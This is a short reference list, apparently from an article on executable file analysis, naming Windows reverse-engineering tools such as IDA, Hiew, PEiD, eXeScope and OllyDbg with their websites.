
References
| www.hexrays.com | IDA Demo for PE disassembler |
| www.hiew.ru | Hiew hexadecimal editor |
| www.softpedia.com/get/Programming/Packers-Crypters-Protectors/PEiD-updated.shtml | PEiD file identifier |
| FileInfo identifier | |
| www.softpedia.com/get/Programming/File-Editors/eXeScope.shtml | eXeScope resource editor |
| www.ollydbg.de/ | OllyDbg a free debugger for Windows |
| collection of tools useful for executable file analysis |